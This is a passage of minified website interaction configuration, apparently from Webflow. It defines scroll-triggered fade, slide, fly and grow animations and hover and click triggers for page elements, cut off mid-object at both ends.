Unit:"%",delay:0,direction:null,effectIn:!0},createdOn:0x19a4ff7bf24},"e-378":{id:"e-378",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeIn",autoStopEventId:"e-379"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370e34|06d4f625-bc48-32b3-71bf-78f6090dd94e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370e34|06d4f625-bc48-32b3-71bf-78f6090dd94e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:!0},createdOn:0x19a4ff7eb91},"e-380":{id:"e-380",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeIn",autoStopEventId:"e-381"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370e34|4baf39c4-1236-3e75-8320-0cb181c78f4f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370e34|4baf39c4-1236-3e75-8320-0cb181c78f4f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:!0},createdOn:0x19a4ff8d372},"e-382":{id:"e-382",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeIn",autoStopEventId:"e-383"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370e34|c9f0c224-cb12-8094-f1ba-6dc593fd1fdb",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370e34|c9f0c224-cb12-8094-f1ba-6dc593fd1fdb",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:!0},createdOn:0x19a4ff8fd03},"e-384":{id:"e-384",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeIn",autoStopEventId:"e-385"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370e34|5a0bd92b-f4a4-8ef3-b474-229dfd2b64d1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370e34|5a0bd92b-f4a4-8ef3-b474-229dfd2b64d1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:!0},createdOn:0x19a4ff92284},"e-386":{id:"e-386",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeIn",autoStopEventId:"e-387"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370e34|33ab86d4-6b0d-7c8e-ad8d-c271841f4180",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370e34|33ab86d4-6b0d-7c8e-ad8d-c271841f4180",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:!0},createdOn:0x19a4ff939b2},"e-388":{id:"e-388",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeIn",autoStopEventId:"e-389"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370e34|8401d2f7-eda9-14d3-ebae-712c99024fb5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370e34|8401d2f7-eda9-14d3-ebae-712c99024fb5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:!0},createdOn:0x19a4ff94f22},"e-390":{id:"e-390",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeIn",autoStopEventId:"e-391"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370e34|9ca6ee5f-b975-649f-da8c-cb18363bbcb8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370e34|9ca6ee5f-b975-649f-da8c-cb18363bbcb8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:!0},createdOn:0x19a4ff96ace},"e-392":{id:"e-392",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeIn",autoStopEventId:"e-393"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370e34|192b4854-caf3-5f9d-ff5c-46d199881e4e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370e34|192b4854-caf3-5f9d-ff5c-46d199881e4e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:!0},createdOn:0x19a4ff97fa6},"e-394":{id:"e-394",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FLY_EFFECT",instant:!1,config:{actionListId:"flyInLeft",autoStopEventId:"e-395"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370e34|c8e3bdeb-67cd-b410-6a7a-b4a703b85641",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370e34|c8e3bdeb-67cd-b410-6a7a-b4a703b85641",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:1124,direction:"LEFT",effectIn:!0},createdOn:0x19a4ffb65e9},"e-396":{id:"e-396",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-397"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370e34|6e34a8d1-8272-acde-3ce9-e2cc1272b99f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370e34|6e34a8d1-8272-acde-3ce9-e2cc1272b99f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x19a4ffdd26c},"e-398":{id:"e-398",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-399"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370e34|e76c1abe-cc15-afd2-25c8-f63182a3dbaf",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370e34|e76c1abe-cc15-afd2-25c8-f63182a3dbaf",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:362,direction:"BOTTOM",effectIn:!0},createdOn:0x19a4fff0bef},"e-400":{id:"e-400",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-401"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370e34|a65dcbbf-1992-cf7d-1e08-daa83e3c43b1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370e34|a65dcbbf-1992-cf7d-1e08-daa83e3c43b1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:819,direction:"BOTTOM",effectIn:!0},createdOn:0x19a4fff4532},"e-402":{id:"e-402",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeIn",autoStopEventId:"e-403"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370e34|e3f1ab0a-ee7e-8bd2-9f95-c7d76043bfe5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370e34|e3f1ab0a-ee7e-8bd2-9f95-c7d76043bfe5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:!0},createdOn:0x19a500973d7},"e-406":{id:"e-406",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeIn",autoStopEventId:"e-407"}},mediaQueries:["main","medium"],target:{id:"68f6473b56c84d8d32370e34|5f9f8f66-b951-0c17-9a8d-4ef7091f8665",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370e34|5f9f8f66-b951-0c17-9a8d-4ef7091f8665",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:1,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:!0},createdOn:0x19a501eeb47},"e-432":{id:"e-432",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GROW_EFFECT",instant:!1,config:{actionListId:"growIn",autoStopEventId:"e-433"}},mediaQueries:["main","medium"],target:{id:"68f6473b56c84d8d32370e34|1b710b8b-ae58-0061-9dbb-0ade43946525",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370e34|1b710b8b-ae58-0061-9dbb-0ade43946525",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:1,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:!0},createdOn:0x19a5036ac0b},"e-434":{id:"e-434",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GROW_EFFECT",instant:!1,config:{actionListId:"growIn",autoStopEventId:"e-435"}},mediaQueries:["main","medium"],target:{id:"68f6473b56c84d8d32370e34|1a15a812-adf6-3286-b3e9-104db0931560",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370e34|1a15a812-adf6-3286-b3e9-104db0931560",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:1,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:!0},createdOn:0x19a5040a468},"e-438":{id:"e-438",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GROW_EFFECT",instant:!1,config:{actionListId:"growIn",autoStopEventId:"e-439"}},mediaQueries:["main","medium"],target:{id:"68f6473b56c84d8d32370e34|0127fcf4-b2ac-26b5-3a8f-f760998346eb",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370e34|0127fcf4-b2ac-26b5-3a8f-f760998346eb",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:1,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:!0},createdOn:0x19a5078e5ae},"e-440":{id:"e-440",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GROW_EFFECT",instant:!1,config:{actionListId:"growIn",autoStopEventId:"e-441"}},mediaQueries:["main","medium"],target:{id:"68f6473b56c84d8d32370e34|0127fcf4-b2ac-26b5-3a8f-f760998346f3",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370e34|0127fcf4-b2ac-26b5-3a8f-f760998346f3",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:1,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:!0},createdOn:0x19a5078e5ae},"e-442":{id:"e-442",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GROW_EFFECT",instant:!1,config:{actionListId:"growIn",autoStopEventId:"e-443"}},mediaQueries:["main","medium"],target:{id:"68f6473b56c84d8d32370e34|7e3a638d-ddf7-3b9f-cf97-555ab39f9033",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370e34|7e3a638d-ddf7-3b9f-cf97-555ab39f9033",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:1,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:!0},createdOn:0x19a507a8397},"e-444":{id:"e-444",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInLeft",autoStopEventId:"e-445"}},mediaQueries:["main","medium"],target:{id:"68f6473b56c84d8d32370e34|fbcc17ec-fce5-531d-447c-8212850948ff",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370e34|fbcc17ec-fce5-531d-447c-8212850948ff",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:1,scrollOffsetUnit:"%",delay:0,direction:"LEFT",effectIn:!0},createdOn:0x19a50dcb753},"e-448":{id:"e-448",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FLY_EFFECT",instant:!1,config:{actionListId:"flyInLeft",autoStopEventId:"e-449"}},mediaQueries:["main","medium","small","tiny"],target:{id:"8ba7cc75-7d32-48d1-97e5-dd54e2bc254a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"8ba7cc75-7d32-48d1-97e5-dd54e2bc254a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:1124,direction:"LEFT",effectIn:!0},createdOn:0x19a5a83d831},"e-452":{id:"e-452",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-49",affectedElements:{},playInReverse:!1,autoStopEventId:"e-453"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370e34|8d3f29fb-ec1d-5d37-840e-939125701646",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370e34|8d3f29fb-ec1d-5d37-840e-939125701646",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19a5ed4c483},"e-453":{id:"e-453",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-50",affectedElements:{},playInReverse:!1,autoStopEventId:"e-452"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370e34|8d3f29fb-ec1d-5d37-840e-939125701646",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370e34|8d3f29fb-ec1d-5d37-840e-939125701646",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19a5ed4c486},"e-454":{id:"e-454",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-51",affectedElements:{},playInReverse:!1,autoStopEventId:"e-455"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5b6d430a-1f41-187b-2c41-c8b19911decd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5b6d430a-1f41-187b-2c41-c8b19911decd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19a5f4c81f6},"e-455":{id:"e-455",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-52",affectedElements:{},playInReverse:!1,autoStopEventId:"e-454"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5b6d430a-1f41-187b-2c41-c8b19911decd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5b6d430a-1f41-187b-2c41-c8b19911decd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19a5f4c81f9},"e-456":{id:"e-456",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-51",affectedElements:{},playInReverse:!1,autoStopEventId:"e-457"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370e34|c207a60b-3fd5-7e00-f015-bfca0b6ada88",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370e34|c207a60b-3fd5-7e00-f015-bfca0b6ada88",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19a5f5385df},"e-457":{id:"e-457",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-52",affectedElements:{},playInReverse:!1,autoStopEventId:"e-456"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370e34|c207a60b-3fd5-7e00-f015-bfca0b6ada88",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370e34|c207a60b-3fd5-7e00-f015-bfca0b6ada88",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19a5f5385df},"e-458":{id:"e-458",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-51",affectedElements:{},playInReverse:!1,autoStopEventId:"e-459"}},mediaQueries:["main","medium","small","tiny"],target:{id:"23f62ec4-a122-662f-b683-d22e34f547d1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"23f62ec4-a122-662f-b683-d22e34f547d1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19a5f54948e},"e-459":{id:"e-459",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-52",affectedElements:{},playInReverse:!1,autoStopEventId:"e-458"}},mediaQueries:["main","medium","small","tiny"],target:{id:"23f62ec4-a122-662f-b683-d22e34f547d1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"23f62ec4-a122-662f-b683-d22e34f547d1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19a5f54948e},"e-460":{id:"e-460",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-51",affectedElements:{},playInReverse:!1,autoStopEventId:"e-461"}},mediaQueries:["main","medium","small","tiny"],target:{id:"0578b1e2-001d-a28c-e967-688d2b70a80e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"0578b1e2-001d-a28c-e967-688d2b70a80e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19a5f54ab3d},"e-461":{id:"e-461",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-52",affectedElements:{},playInReverse:!1,autoStopEventId:"e-460"}},mediaQueries:["main","medium","small","tiny"],target:{id:"0578b1e2-001d-a28c-e967-688d2b70a80e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"0578b1e2-001d-a28c-e967-688d2b70a80e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19a5f54ab3d},"e-462":{id:"e-462",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-51",affectedElements:{},playInReverse:!1,autoStopEventId:"e-463"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370e34|215d3a2c-d4be-7e1e-051a-8faacdf6f573",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370e34|215d3a2c-d4be-7e1e-051a-8faacdf6f573",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19a5f57829c},"e-463":{id:"e-463",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-52",affectedElements:{},playInReverse:!1,autoStopEventId:"e-462"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370e34|215d3a2c-d4be-7e1e-051a-8faacdf6f573",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370e34|215d3a2c-d4be-7e1e-051a-8faacdf6f573",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19a5f57829c},"e-464":{id:"e-464",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-51",affectedElements:{},playInReverse:!1,autoStopEventId:"e-465"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370e34|215d3a2c-d4be-7e1e-051a-8faacdf6f577",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370e34|215d3a2c-d4be-7e1e-051a-8faacdf6f577",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19a5f57829c},"e-465":{id:"e-465",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-52",affectedElements:{},playInReverse:!1,autoStopEventId:"e-464"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370e34|215d3a2c-d4be-7e1e-051a-8faacdf6f577",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370e34|215d3a2c-d4be-7e1e-051a-8faacdf6f577",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19a5f57829c},"e-466":{id:"e-466",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-51",affectedElements:{},playInReverse:!1,autoStopEventId:"e-467"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370e34|215d3a2c-d4be-7e1e-051a-8faacdf6f579",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370e34|215d3a2c-d4be-7e1e-051a-8faacdf6f579",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19a5f57829c},"e-467":{id:"e-467",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-52",affectedElements:{},playInReverse:!1,autoStopEventId:"e-466"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370e34|215d3a2c-d4be-7e1e-051a-8faacdf6f579",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370e34|215d3a2c-d4be-7e1e-051a-8faacdf6f579",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19a5f57829c},"e-470":{id:"e-470",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-15",affectedElements:{},playInReverse:!1,autoStopEventId:"e-471"}},mediaQueries:["main","medium","small","tiny"],target:{id:"690e735e9069deb8b560131a|2334b95d-ac65-91b2-1dab-9d375193ccf0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"690e735e9069deb8b560131a|2334b95d-ac65-91b2-1dab-9d375193ccf0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19a6072a972},"e-472":{id:"e-472",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-19",affectedElements:{},playInReverse:!1,autoStopEventId:"e-473"}},mediaQueries:["main","medium","small","tiny"],target:{id:"690e735e9069deb8b560131a|1887c686-7169-778c-199e-55fcb72eb425",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"690e735e9069deb8b560131a|1887c686-7169-778c-199e-55fcb72eb425",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19a6072a972},"e-474":{id:"e-474",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-19",affectedElements:{},playInReverse:!1,autoStopEventId:"e-475"}},mediaQueries:["main","medium","small","tiny"],target:{id:"690e735e9069deb8b560131a|8cdf71a2-4e5b-e4bc-c46a-874115f0e484",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"690e735e9069deb8b560131a|8cdf71a2-4e5b-e4bc-c46a-874115f0e484",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:15,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19a6072a972},"e-476":{id:"e-476",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-19",affectedElements:{},playInReverse:!1,autoStopEventId:"e-477"}},mediaQueries:["main","medium","small","tiny"],target:{id:"690e735e9069deb8b560131a|8cdf71a2-4e5b-e4bc-c46a-874115f0e487",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"690e735e9069deb8b560131a|8cdf71a2-4e5b-e4bc-c46a-874115f0e487",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19a6072a972},"e-478":{id:"e-478",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GE